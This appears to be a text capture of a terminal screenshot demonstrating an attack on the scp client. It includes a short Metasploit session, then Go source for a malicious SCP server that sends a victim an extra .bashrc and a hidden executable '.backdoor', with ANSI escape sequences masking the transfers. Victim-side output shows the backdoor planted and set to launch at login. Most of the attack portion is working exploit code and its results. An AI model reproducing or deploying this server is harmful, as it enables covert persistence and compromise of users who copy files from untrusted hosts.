 root@attacker-machine: ~
Process 6097 created.
Channel 1 created.
echo "hello"|wall
^C
Terminate channel 1? [y/N]  y
meterpreter >
[*] 192.168.0.22 - Meterpreter session 1 closed.  Reason: Died
msf > exit
root@attacker-machine:~# cat bad_scp.go
package main
import(
        "fmt"
        "bufio"
        "os"
        "io"
)
func main() {
        r := bufio.NewReader(os.Stdin)
        w := bufio.NewWriter(os.Stderr)
        r.ReadByte()
        fmt.Println("C0644 9 testfile.txt")
        r.ReadByte()
        fmt.Println("Hello :)")
        null := "\x00"
        fmt.Print(null)
        r.ReadByte()
        fmt.Println("C0644 35 .bashrc")
        r.ReadByte()
        fmt.Println(". /etc/bashrc\nsetsid ~/.backdoor &")
        fmt.Print(null)
        r.ReadByte()
        w.WriteString("\033[A\033[K")
        w.Flush()
        fmt.Println("C0700 961872 .backdoor")
        r.ReadByte()
        fh, _ := os.Open("/tmp/backdoor")
        io.Copy(os.Stdout, fh)
        fmt.Print(null)
        r.ReadByte()
        w.WriteString("\033[A\033[K")
        w.Flush()
}
root@attacker-machine:~#
tom@victim-machine:~
[tom@victim-machine ~]$ ls -l
total 4
-rw-r--r--. 1 tom tom 9 Jan 19 22:02 testfile.txt
[tom@victim-machine ~]$ ls -ltra
total 972
-rw-r--r--. 1 tom  tom     193 Nov 20  2015 .bash_profile
-rw-r--r--. 1 tom  tom      18 Nov 20  2015 .bash_logout
drwxr-xr-x. 3 root root     16 Apr 26  2017 ..
drwxrw----. 3 tom  tom      18 Jan 19 16:58 .pki
-rw-------. 1 tom  tom    1024 Jan 19 17:12 .rnd
drwx------. 2 tom  tom      54 Jan 19 17:20 .ssh
-rw-------. 1 tom  tom      72 Jan 19 20:01 .lesshst
-rw-------. 1 tom  tom    3617 Jan 19 21:31 .bash_history
-rw-r--r--. 1 tom  tom       9 Jan 19 22:02 testfile.txt
-rw-r--r--. 1 tom  tom      35 Jan 19 22:02 .bashrc
drwx------. 4 tom  tom    4096 Jan 19 22:02 .
-rwx------. 1 tom  tom  961872 Jan 19 22:02 .backdoor
[tom@victim-machine ~]$ cat .bashrc
. /etc/bashrc
setsid ~/.backdoor &
[tom@victim-machine ~]$
[tom@victim-machine ~]$
[tom@victim-machine ~]$ scp datapower@192.168.0.66:testfile.txt .
datapower@192.168.0.66's password:
testfile.txt                            100%    9     0.0KB/s   00:00
[tom@victim-machine ~]$
22:06
19/01/2019